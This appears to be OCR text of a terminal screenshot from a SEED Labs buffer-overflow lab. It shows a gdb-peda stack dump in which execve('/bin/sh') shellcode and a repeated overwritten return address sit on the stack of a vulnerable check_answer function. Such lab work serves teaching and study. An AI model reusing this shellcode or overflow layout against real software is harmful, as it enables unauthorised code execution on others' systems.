 Terminator
En
12:46 PM
/bin/bash
/bin/bash 80x33
4\b!\206\004\b!\206\004\b!\206\004\b!\206\004\b!\206\004\b!\206\004\b!\206\004\b
!\206\004\b!\206\004\b!\206\004\b!\206\004\b!\206\004\b!\206\004\b!\206\004\b"..
.)
0020| 0xbfffeba4 --> 0x896e6962
0024| 0xbfffeba8 --> 0xe28950e3
0028| 0xbfffebac --> 0xb0e18953
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 2, check_answer (
ans=0x8048621 <main+159> "\303f\220f\220f\220f\220f\220f\220f\220UWVS\350'\3
76\377\377\201\303\307\031") at ans_check6.c:14
14 if (strcmp(ans_buf, "forty-two") == 0)
gdb-peda$ x/72xw $esp
0xbfffeb90: 0x00000000 0xbfffec34 0xc03144e8 0x2f2f6850
0xbfffeba0: 0x2f686873 0x896e6962 0xe28950e3 0xb0e18953
0xbfffebb0: 0x9080cd0b 0x08048621 0x08048621 0x08048621
0xbfffebc0: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffebd0: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffebe0: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffebf0: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec00: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec10: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec20: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec30: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec40: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec50: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec60: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec70: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec80: 0x08048621 0x08048621 0x08048621 0x08048621
0xbfffec90: 0x08048391 0xbfffee00 0xbfffeeae 0x00000000
0xbfffeca0: 0xbfffefa9 0xbfffefb4 0xbfffefd4 0xbfffefe6
gdb-peda$
SEEDLABS